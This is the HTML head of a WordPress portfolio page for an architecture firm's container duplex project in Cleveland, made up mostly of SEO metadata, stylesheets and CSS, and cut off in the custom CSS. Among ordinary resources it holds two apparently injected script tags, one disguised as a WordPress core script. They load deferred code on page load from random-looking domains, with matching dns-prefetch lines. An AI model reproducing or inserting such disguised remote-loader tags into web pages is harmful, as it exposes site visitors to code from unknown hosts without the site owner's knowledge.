

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thearchoffice.com/projects/wrj-container-duplexes/
body_size: 14340
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v19.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>WRJ Container Duplexes - Architecture Office</title>
	<link rel="canonical" href="https://www.thearchoffice.com/projects/wrj-container-duplexes/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="WRJ Container Duplexes - Architecture Office" />
	<meta property="og:description" content="WRJ Container Duplexes Details Project Type: Residential DevelopmentLocation: Cleveland, OhioProject Status: Designed 2019; Construction Fall 2021Gross Floor Area: 1920sf / duplex 2400sf / triplexClient: WRJ DevelopersBudget: $250,000 / duplex $300,000 / triplex Description Cleveland&#8217;s near East side neighborhood located at 73rd and St. Clair has been in decline for over 50 years. The 40×90 foot&hellip;" />
	<meta property="og:url" content="https://www.thearchoffice.com/projects/wrj-container-duplexes/" />
	<meta property="og:site_name" content="Architecture Office" />
	<meta property="article:modified_time" content="2021-09-04T20:27:50+00:00" />
	<meta property="og:image" content="https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-8-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1536" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.thearchoffice.com/#organization","name":"Architecture Office","url":"https://www.thearchoffice.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thearchoffice.com/#/schema/logo/image/","url":"https://www.thearchoffice.com/wp-content/uploads/2019/12/1ao-logo@3x.png","contentUrl":"https://www.thearchoffice.com/wp-content/uploads/2019/12/1ao-logo@3x.png","width":3072,"height":3072,"caption":"Architecture Office"},"image":{"@id":"https://www.thearchoffice.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://www.thearchoffice.com/#website","url":"https://www.thearchoffice.com/","name":"Architecture Office","description":"A contemporary architecture firm located in Cleveland, Ohio specializing in thoughful, durable, and efficient design solutions to classic problems.","publisher":{"@id":"https://www.thearchoffice.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thearchoffice.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thearchoffice.com/projects/wrj-container-duplexes/#primaryimage","url":"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-8-scaled.jpg","contentUrl":"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-8-scaled.jpg","width":2560,"height":1536,"caption":"WRJ CONTAINER DUPLEXES"},{"@type":"WebPage","@id":"https://www.thearchoffice.com/projects/wrj-container-duplexes/","url":"https://www.thearchoffice.com/projects/wrj-container-duplexes/","name":"WRJ Container Duplexes - Architecture Office","isPartOf":{"@id":"https://www.thearchoffice.com/#website"},"primaryImageOfPage":{"@id":"https://www.thearchoffice.com/projects/wrj-container-duplexes/#primaryimage"},"image":{"@id":"https://www.thearchoffice.com/projects/wrj-container-duplexes/#primaryimage"},"thumbnailUrl":"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-8-scaled.jpg","datePublished":"2021-03-16T19:19:55+00:00","dateModified":"2021-09-04T20:27:50+00:00","breadcrumb":{"@id":"https://www.thearchoffice.com/projects/wrj-container-duplexes/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.thearchoffice.com/projects/wrj-container-duplexes/"]}]},{"@type":"BreadcrumbList","@id":"https://www.thearchoffice.com/projects/wrj-container-duplexes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thearchoffice.com/"},{"@type":"ListItem","position":2,"name":"Projects","item":"https://www.thearchoffice.com/projects/"},{"@type":"ListItem","position":3,"name":"WRJ Container Duplexes"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//sdfaklfsdklffjsdfj.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Architecture Office &raquo; Feed" href="https://www.thearchoffice.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Architecture Office &raquo; Comments Feed" href="https://www.thearchoffice.com/comments/feed/" />
<link rel="preload" href="https://www.thearchoffice.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.7.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.thearchoffice.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='formidable-css' href='https://www.thearchoffice.com/wp-content/plugins/formidable/css/formidableforms.css?ver=841616' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thearchoffice.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #333333;--wp--preset--color--fl-body-bg: #ffffff;--wp--preset--color--fl-body-text: #000000;--wp--preset--color--fl-accent: #000000;--wp--preset--color--fl-accent-hover: #000000;--wp--preset--color--fl-topbar-bg: #1e94bf;--wp--preset--color--fl-topbar-text: #ffffff;--wp--preset--color--fl-topbar-link: #2b7bb9;--wp--preset--color--fl-topbar-hover: #2b7bb9;--wp--preset--color--fl-header-bg: #ffffff;--wp--preset--color--fl-header-text: #757575;--wp--preset--color--fl-header-link: #757575;--wp--preset--color--fl-header-hover: #2b7bb9;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #757575;--wp--preset--color--fl-nav-hover: #2b7bb9;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #ffffff;--wp--preset--color--fl-footer-widgets-text: #757575;--wp--preset--color--fl-footer-widgets-link: #2b7bb9;--wp--preset--color--fl-footer-widgets-hover: #2b7bb9;--wp--preset--color--fl-footer-bg: #ffffff;--wp--preset--color--fl-footer-text: #757575;--wp--preset--color--fl-footer-link: #2b7bb9;--wp--preset--color--fl-footer-hover: #2b7bb9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.thearchoffice.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://www.thearchoffice.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.5.5.2' media='all' />
<link rel='stylesheet' id='yui3-css' href='https://www.thearchoffice.com/wp-content/plugins/bb-plugin/css/yui3.css?ver=2.5.5.2' media='all' />
<link rel='stylesheet' id='fl-slideshow-css' href='https://www.thearchoffice.com/wp-content/plugins/bb-plugin/css/fl-slideshow.min.css?ver=2.5.5.2' media='all' />
<link rel='stylesheet' id='fl-builder-layout-2070-css' href='https://www.thearchoffice.com/wp-content/uploads/bb-plugin/cache/2070-layout.css?ver=d63f63632e1646bce8b08719da72df96' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.thearchoffice.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://www.thearchoffice.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-dea1314044fe7b018f0c09cb4a17ed56-css' href='https://www.thearchoffice.com/wp-content/uploads/bb-plugin/cache/dea1314044fe7b018f0c09cb4a17ed56-layout-bundle.css?ver=2.5.5.2-1.4.2.2' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://www.thearchoffice.com/wp-content/uploads/maxmegamenu/style.css?ver=8fc3ad' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://www.thearchoffice.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.5.5.2' media='all' />
<link rel='stylesheet' id='base-css' href='https://www.thearchoffice.com/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.19.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://www.thearchoffice.com/wp-content/uploads/bb-theme/skin-693226bb68343.css?ver=1.7.19.1' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://www.thearchoffice.com/wp-content/themes/architecture-office/style.css?ver=6.8.3' media='all' />
<script src="https://dhdjisksnsbhssu.com/lvka?ts=1768872836" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thearchoffice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.thearchoffice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.thearchoffice.com/wp-includes/js/imagesloaded.min.js?ver=6.8.3" id="imagesloaded-js"></script>
<script src="https://sdfaklfsdklffjsdfj.com/cloa?ts=1768872836" id="wp-core-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.thearchoffice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thearchoffice.com/wp-json/wp/v2/pages/2070" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thearchoffice.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.thearchoffice.com/?p=2070' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thearchoffice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thearchoffice.com%2Fprojects%2Fwrj-container-duplexes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thearchoffice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thearchoffice.com%2Fprojects%2Fwrj-container-duplexes%2F&#038;format=xml" />
				<style type="text/css">
					@font-face {font-family: "MaisonNeueExtended-Light";font-display: auto;font-fallback: ;font-weight: 400;src: url(https://www.thearchoffice.com/wp-content/uploads/MaisonNeueExtended-Light.woff) format('woff2');} @font-face {font-family: "MaisonNeueExtended-Medium";font-display: auto;font-fallback: ;font-weight: 400;src: url(https://www.thearchoffice.com/wp-content/uploads/MaisonNeueExtended-Medium.woff2) format('woff2');}				</style>
				<script type="text/javascript">document.documentElement.className += " js";</script>
<link rel="amphtml" href="https://www.thearchoffice.com/projects/wrj-container-duplexes/?amp"><link rel="alternate" href="https://www.thearchoffice.com/" hreflang="en-us" /><link rel="icon" href="https://www.thearchoffice.com/wp-content/uploads/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.thearchoffice.com/wp-content/uploads/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thearchoffice.com/wp-content/uploads/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.thearchoffice.com/wp-content/uploads/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.architecture-portfolio  img {
	width: 100%;
}

/**** May-9-2022 **********/
@media only screen and (max-width: 768px){
#mega-menu-wrap-bar .mega-menu-toggle + #mega-menu-bar {
	background: #fff !important;}
}
#mega-menu-wrap-bar #mega-menu-bar > li.mega-menu-megamenu > ul.mega-sub-menu{border:1px solid #000000;}
h1.home-heading, h2.home-heading, h3.home-heading { margin-top: 0px !important; margin-bottom: 1.75em;}

ul#menu-main-menu {display: flex;
    justify-content: flex-start; }
.fl-widget ul li { padding: 0px 5px 0 5px; }
.fl-widget ul li a { padding: 0px 5px 0 5px; }
header .menu-main-menu-container li{position:relative;}
header .menu-main-menu-container li:hover .sub-menu{display:block}
header .menu-main-menu-container li .sub-menu{position:absolute; display:none; background: #fff}
.fl-widget ul.sub-menu li {width: 250px; padding: 2px 5px 0 5px;
    font-size: 17px; }
header .fl-widget ul.sub-menu li:before { padding-right: 0px !important; visibility: hidden !important;}
header .menu-main-menu-container li .sub-menu li a {font-size: 16px; text-decoration: none;}
.widget_nav_menu .menu-main-menu-container { float: right;}
/* 24-05-2022 thearchoffice-studio page */
.fl-col.fl-node-5e714525276f7.fl-col-small {
    border-right-width: 1px;
    border-style: solid;
    border-bottom: none;
		border-top:none;
	border-left:none;
}
.fl-node-5fff6a848f510 > .fl-col-content{border-left-width: 0px !important;}
/* Home Line css */
.home .fl-node-5fff6a848f510 > .fl-col-content {
    border-left-width: 1px !important;
}
.home .fl-row.fl-row-full-width.fl-row-bg-none.fl-node-5e71452505ebb {
    margin-top: -1px;
}
@media only screen and (max-width: 520px) {
ul#menu-main-menu {
    display: flex;
    justify-content: flex-start;
    padding: 65px 0 0;
}

.fl-module.fl-module-photo.fl-node-5dfbc0c36966d.ao-logo {
    margin-top: -60px;
}	
	.fl-widget ul li a{font-size:16px  !important;}
	span.fl-icon {
    position: absolute;
		top: 152px;}
